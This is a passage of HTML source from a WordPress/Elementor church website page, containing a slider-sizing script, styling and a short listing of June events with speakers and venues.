						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.sc_events_item_price {display:none!important;}
.sc_events_alter .sc_events_item_thumb {
    border-radius: 12px;
}

.adp-popup .adp-popup-wrap {
    border-radius: 20px;
}
body:not(.remove_margins) .team_page_wrap_info.comments_close {

    display: none;
}
.page_content_wrap {
    padding-bottom: 20px;
}		</style>
			
<style>/*! elementor - v3.20.0 - 11-03-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style>
<style>/*! elementor - v3.20.0 - 11-03-2024 */
.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.e-con{--container-widget-width:100%}.e-con-inner>.elementor-widget-spacer,.e-con>.elementor-widget-spacer{width:var(--container-widget-width,var(--spacer-size));--align-self:var(--container-widget-align-self,initial);--flex-shrink:0}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container,.e-con>.elementor-widget-spacer>.elementor-widget-container{height:100%;width:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty,.e-con>.elementor-widget-spacer.elementor-widget-empty{position:relative;min-height:22px;min-width:22px}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon,.e-con>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;padding:0;width:22px;height:22px}</style>
<style>/*! elementor - v3.20.0 - 11-03-2024 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-block-end:0;flex-grow:1;border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider--element-align-start .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-start .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-start .elementor-divider__element{margin-inline-start:0}.elementor-widget-divider--element-align-end .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-end .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-end .elementor-divider__element{margin-inline-end:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
</head>
	<body class="cpt_layouts-template-default single single-cpt_layouts postid-18847 wp-custom-logo hide_fixed_rows_enabled tribe-no-js tec-no-tickets-on-recurring tec-no-rsvp-on-recurring skin_default scheme_default blog_mode_post body_style_wide is_single sidebar_show sidebar_right sidebar_small_screen_below trx_addons_present header_type_custom header_style_header-custom-17245 header_position_default menu_side_none no_layout fixed_blocks_sticky elementor-default elementor-kit-15 elementor-page elementor-page-18847 tribe-theme-calvarychapelmanagua cpt_layouts-type-custom">
		<div class="trx-addons-layout-edit-area">
			<div id="trx_addons_layout-18847" class="trx-addons-layout trx-addons-layout--front-mode trx-addons-layout--single-preview">
				<div class="trx-addons-layout__inner">
					<div class="trx-addons-layout__container">
						<div class="trx-addons-layout__container-inner">		<div data-elementor-type="cpt_layouts" data-elementor-id="18847" class="elementor elementor-18847">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-33ac994 elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="33ac994" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3277d85 sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="3277d85" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-217a4c4 elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="217a4c4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-13a2e00 sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="13a2e00" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-a1fd132 sc_fly_static elementor-widget elementor-widget-heading" data-id="a1fd132" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">1 June</h6>		</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-485e1bf sc_fly_static elementor-widget elementor-widget-spacer" data-id="485e1bf" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-8f0b2cc sc_fly_static elementor-widget elementor-widget-heading" data-id="8f0b2cc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">9:00 am</p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-d0f13c2 sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="d0f13c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-4e076a2 sc_fly_static elementor-widget elementor-widget-heading" data-id="4e076a2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Worship</h6>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-c2ed10b sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="c2ed10b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-4f0bf58 sc_fly_static elementor-widget elementor-widget-heading" data-id="4f0bf58" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Kyle Bates</h6>		</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-942a2a3 sc_fly_static elementor-widget elementor-widget-spacer" data-id="942a2a3" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-1357379 sc_fly_static elementor-widget elementor-widget-heading" data-id="1357379" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Pastor</p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-ede232d sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="ede232d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-ed8e1c2 sc_fly_static elementor-widget elementor-widget-heading" data-id="ed8e1c2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">New York</h6>		</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-1da0d83 sc_fly_static elementor-widget elementor-widget-spacer" data-id="1da0d83" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-adbb74b sc_fly_static elementor-widget elementor-widget-heading" data-id="adbb74b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Manhattan Club </p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-55cf8dc sc_layouts_column_align_right sc_layouts_column sc-mobile_layouts_column_align_left sc_layouts_column sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="55cf8dc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-90ec92d sc_fly_static elementor-widget elementor-widget-trx_sc_button" data-id="90ec92d" data-element_type="widget" data-widget_type="trx_sc_button.default">
				<div class="elementor-widget-container">
			<div	class="sc_item_button sc_button_wrap" ><a href="https://calvarymanagua.org/events/" class="sc_button sc_button_simple sc_button_size_small sc_button_with_icon sc_button_icon_left color_style_dark" ><span class="sc_button_icon"><span class="icon-arrow-right-alt"></span></span></a></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="sc_layouts_item elementor-element elementor-element-ad9d2ad elementor-widget-divider--view-line sc_fly_static elementor-widget elementor-widget-divider" data-id="ad9d2ad" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-defba7c elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="defba7c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-0296f2e sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="0296f2e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-b06226d sc_fly_static elementor-widget elementor-widget-heading" data-id="b06226d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">2 June</h6>		</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-006b096 sc_fly_static elementor-widget elementor-widget-spacer" data-id="006b096" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-2bb9a13 sc_fly_static elementor-widget elementor-widget-heading" data-id="2bb9a13" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">10:00 am</p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-9eae376 sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="9eae376" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-ab002a3 sc_fly_static elementor-widget elementor-widget-heading" data-id="ab002a3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Caregiver Support</h6>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-2a30443 sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="2a30443" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-17ec272 sc_fly_static elementor-widget elementor-widget-heading" data-id="17ec272" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Cody Watson</h6>		</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-8f878d6 sc_fly_static elementor-widget elementor-widget-spacer" data-id="8f878d6" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-12eab91 sc_fly_static elementor-widget elementor-widget-heading" data-id="12eab91" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Pastor</p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-f042b2d sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="f042b2d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-db56927 sc_fly_static elementor-widget elementor-widget-heading" data-id="db56927" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Miami</h6>		</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-4d8082c sc_fly_static elementor-widget elementor-widget-spacer" data-id="4d8082c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-0c03653 sc_fly_static elementor-widget elementor-widget-heading" data-id="0c03653" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Manhattan Club </p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-56582c2 sc_layouts_column_align_right sc_layouts_column sc-mobile_layouts_column_align_left sc_layouts_column sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="56582c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-3df8bcc sc_fly_static elementor-widget elementor-widget-trx_sc_button" data-id="3df8bcc" data-element_type="widget" data-widget_type="trx_sc_button.default">
				<div class="elementor-widget-container">
			<div	class="sc_item_button sc_button_wrap" ><a href="https://calvarymanagua.org/events/" class="sc_button sc_button_simple sc_button_size_small sc_button_with_icon sc_button_icon_left color_style_dark" ><span class="sc_button_icon"><span class="icon-arrow-right-alt"></span></span></a></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="sc_layouts_item elementor-element elementor-element-3f748ea elementor-widget-divider--view-line sc_fly_static elementor-widget elementor-widget-divider" data-id="3f748ea" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-276c1a4 elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="276c1a4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-49fae0a sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="49fae0a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-0fd4ecc sc_fly_static elementor-widget elementor-widget-heading" data-id="0fd4ecc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">5 June</h6>		</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-1f40b6b sc_fly_static elementor-widget elementor-widget-spacer" data-id="1f40b6b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-8b12333 sc_fly_static elementor-widget elementor-widget-heading" data-id="8b12333" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">9:00 am</p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-c8a5d2b sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="c8a5d2b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-a0531fc sc_fly_static elementor-widget elementor-widget-heading" data-id="a0531fc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Kids Connect</h6>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-e068531 sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="e068531" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-addc6fd sc_fly_static elementor-widget elementor-widget-heading" data-id="addc6fd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Elsie Taylor</h6>		</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-96ccfbe sc_fly_static elementor-widget elementor-widget-spacer" data-id="96ccfbe" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-e9e1f19 sc_fly_static elementor-widget elementor-widget-heading" data-id="e9e1f19" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Pastor</p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-72dd7e1 sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="72dd7e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-fbc4dec sc_fly_static elementor-widget elementor-widget-heading" data-id="fbc4dec" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">New York</h6>		</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-d05332b sc_fly_static elementor-widget elementor-widget-spacer" data-id="d05332b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-5f23b6e sc_fly_static elementor-widget elementor-widget-heading" data-id="5f23b6e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Manhattan Club </p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-4ef9518 sc_layouts_column_align_right sc_layouts_column sc-mobile_layouts_column_align_left sc_layouts_column sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="4ef9518" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-dca77d9 sc_fly_static elementor-widget elementor-widget-trx_sc_button" data-id="dca77d9" data-element_type="widget" data-widget_type="trx_sc_button.default">
				<div class="elementor-widget-container">
			<div	class="sc_item_button sc_button_wrap" ><a href="https://calvarymanagua.org/events/" class="sc_button sc_button_simple sc_button_size_small sc_button_with_icon sc_button_icon_left color_style_dark" ><span class="sc_button_icon"><span class="icon-arrow-right-alt"></span></span></a></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="sc_layouts_item elementor-element elementor-element-c9e48ab elementor-widget-divider--view-line sc_fly_static elementor-widget elementor-widget-divider" data-id="c9e48ab" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7c773ed elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="7c773ed" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-12e4c94 sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="12e4c94" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-e1fc091 sc_fly_static elementor-widget elementor-widget-heading" data-id="e1fc091" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">10 June</h6>		</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-0bb52ff sc_fly_static elementor-widget elementor-widget-spacer" data-id="0bb52ff" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-249adb9 sc_fly_static elementor-widget elementor-widget-heading" data-id="249adb9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">10:00 am</p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-0a195a4 sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="0a195a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-a699a91 sc_fly_static elementor-widget elementor-widget-heading" data-id="a699a91" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Symphony Concert</h6>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-cf905ac sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="cf905ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-6f39940 sc_fly_static elementor-widget elementor-widget-heading" data-id="6f39940" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Emma James</h6>		</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-46bf21c sc_fly_static elementor-widget elementor-widget-spacer" data-id="46bf21c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-f841eda sc_fly_static elementor-widget elementor-widget-heading" data-id="f841eda" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Music Pastor</p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-d0d296d sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="d0d296d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-2f05f40 sc_fly_static elementor-widget elementor-widget-heading" data-id="2f05f40" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">New York</h6>		</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-3e0ef18 sc_fly_static elementor-widget elementor-widget-spacer" data-id="3e0ef18" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-87ff252 sc_fly_static elementor-widget elementor-widget-heading" data-id="87ff252" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Manhattan Club </p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-716d359 sc_layouts_column_align_right sc_layouts_column sc-mobile_layouts_column_align_left sc_layouts_column sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="716d359" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-8a3922f sc_fly_static elementor-widget elementor-widget-trx_sc_button" data-id="8a3922f" data-element_type="widget" data-widget_type="trx_sc_button.default">
				<div class="elementor-widget-container">
			<div	class="sc_item_button sc_button_wrap" ><a href="https://calvarymanagua.org/events/" class="sc_button sc_button_simple sc_button_size_small sc_button_with_icon sc_button_icon_left color_style_dark" ><span class="sc_button_icon"><span class="icon-arrow-right-alt"></span></span></a></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
